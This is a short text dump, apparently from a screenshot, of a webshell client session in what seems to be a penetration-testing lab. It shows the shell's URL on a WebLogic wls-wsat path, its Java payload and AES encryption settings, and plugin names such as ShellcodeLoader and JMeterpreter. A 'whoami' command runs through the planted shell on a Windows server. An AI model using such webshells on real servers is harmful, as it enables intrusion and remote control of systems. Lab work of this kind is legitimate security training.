 Url:http://192.168.124.45:7001/wls-wsat/test.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 En
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/Oracle/Middleware/user_projects/domains/base_domain/
fileRoot:[C:\, D:\]
currentUser:de1ay
osInfo:os.name: Windows Server 2008 R2 os.version: 6.1 os.arch: x86
C:/Oracle/Middleware/user_projects/domains/base_domain/ >whoami
web\de1ay